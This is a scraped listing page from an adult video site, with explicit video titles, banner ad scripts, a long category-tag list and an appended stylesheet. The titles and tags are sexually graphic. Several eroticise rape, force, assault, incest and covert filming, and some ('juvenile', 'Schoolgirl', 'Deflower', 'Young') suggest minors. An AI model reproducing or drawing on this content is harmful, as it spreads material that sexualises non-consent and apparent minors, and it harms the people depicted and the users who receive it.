                        <a href="/en/video/6298696535222892713/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5769772079f1b8a9" src="/thumbs/713/6298696535222892713_0.jpg" alt="Nigerian girls meet for hot lesbian shower and rough pussy r" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Nigerian girls meet for hot lesbian shower and rough pussy r</p>
                                <span class="views">372</span>
                                <span class="time">5:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4618921218622410940/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4019b4605180d0bc" src="/thumbs/940/4618921218622410940_0.jpg" alt="Passionate BongaCams juvenile in stockings fucks her backside" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Passionate BongaCams juvenile in stockings fucks her backside</p>
                                <span class="views">4</span>
                                <span class="time">10:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640528638566/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10eef44266" src="/thumbs/566/3824942640528638566_0.jpg" alt="Jealous daughter fucks mom&#039;s new boyfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Jealous daughter fucks mom&#039;s new boyfriend</p>
                                <span class="views">225</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1071241264808153131/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="eddd04131a1502b" src="/thumbs/131/1071241264808153131_0.jpg" alt="Fingered fetish teen with round booty" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Fingered fetish teen with round booty</p>
                                <span class="views">2</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8236231721086442147/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="724cf91ce7295aa3" src="/thumbs/147/8236231721086442147_0.jpg" alt="Insolent Japanese av girl sure knows her stuff in dealing two cocks, sucking and fucking in rough trio until a huge orgasm." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Insolent Japanese av girl sure knows her stuff in dealing two cocks, sucking and fucking in rough trio until a huge orgasm.</p>
                                <span class="views">230</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5886208812953378139/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="51b003ba99dc1d5b" src="/thumbs/139/5886208812953378139_0.jpg" alt="Filling her big juicy ass with hot cum after fucking her ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Filling her big juicy ass with hot cum after fucking her ass</p>
                                <span class="views">0</span>
                                <span class="time">6:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15740942936585150002/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="da731033a4da1e32" src="/thumbs/2/15740942936585150002_0.jpg" alt="Amy Reid's memorable rough fuck with Manuel Ferrera" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Amy Reid's memorable rough fuck with Manuel Ferrera</p>
                                <span class="views">2</span>
                                <span class="time">8:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11617668525363437800/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a13a3ff8848620e8" src="/thumbs/800/11617668525363437800_0.jpg" alt="Rough toy play overRumika's hairy Asian cunt." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Rough toy play overRumika's hairy Asian cunt.</p>
                                <span class="views">1</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1907827799849175892/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a79f7469ea00b54" src="/thumbs/892/1907827799849175892_0.jpg" alt="Cheyenne Jewel Punished, Fucked, and Beaten in Brutal Metal" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Cheyenne Jewel Punished, Fucked, and Beaten in Brutal Metal</p>
                                <span class="views">100</span>
                                <span class="time">10:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8546659309870457519/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="769bd55c351d22af" src="/thumbs/519/8546659309870457519_0.jpg" alt="Super-fine Blonde Beauty Stretched out by Hunk" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Super-fine Blonde Beauty Stretched out by Hunk</p>
                                <span class="views">3</span>
                                <span class="time">10:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/537320258937176186/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="774f1edbc92407a" src="/thumbs/186/537320258937176186_0.jpg" alt="Fake Taxi Cute chick with shaven pussy gets rough fingering" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Fake Taxi Cute chick with shaven pussy gets rough fingering</p>
                                <span class="views">107</span>
                                <span class="time">11:05</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/115736658/Fingering/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Extremely Rough Porn </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Extremely Rough Porn! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33e802fb87684f2c8563b3648ecf5c08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://extremelyroughporn.com/css/styles.css
body_size: 5509
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(106, 147, 61); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(106, 147, 61); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
